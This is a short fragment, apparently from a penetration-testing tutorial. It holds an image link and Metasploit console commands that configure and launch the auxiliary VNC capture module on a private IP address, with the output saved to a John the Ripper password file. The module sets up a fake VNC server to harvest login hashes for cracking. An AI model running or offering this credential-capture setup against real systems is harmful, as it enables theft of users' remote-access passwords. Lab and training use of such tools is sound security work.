 msf5 > use auxiliary/server/capture/vnc msf5 auxiliary(server/capture/ vnc) > set srvhost 192.168.0.102 msf5 auxiliary(server/capture/ vnc) > set johnpwfile /root/Desktop/ msf5 auxiliary(server/capture/ vnc) > exploit